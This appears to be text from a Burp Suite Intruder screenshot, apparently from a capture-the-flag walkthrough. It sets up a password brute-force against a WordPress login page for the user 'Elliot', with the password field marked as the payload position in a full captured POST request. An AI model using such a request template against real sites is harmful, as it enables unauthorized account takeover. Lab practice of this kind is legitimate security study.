 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://69.169.69.111/ Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 69.169.69.111
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://69.169.69.111
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://69.169.69.111/wp-login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: wordpress_test_cookie=WP+Cookie+check
14 Connection: close
15
16 log=Elliot&pwd=§asd§&wp-submit=Log+In&redirect_to=http%3A%2F%2F69.169.69.111%2Fwp-admin%2F&testcookie=1